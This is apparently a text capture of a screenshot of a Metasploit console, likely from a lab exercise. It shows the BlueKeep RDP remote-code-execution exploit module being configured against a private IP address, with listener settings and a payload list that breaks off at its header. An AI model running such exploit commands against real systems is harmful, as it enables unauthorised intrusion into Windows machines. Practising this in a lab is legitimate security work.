 Apps Places Aug 13 12:56
Terminal
LHOST 192.168.0.131 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
View the full module info with the info, or info -d command.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.0.107
rhosts => 192.168.0.107
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank
Check Description
$_
[Nessus Essentials / Login — Mozi... Terminal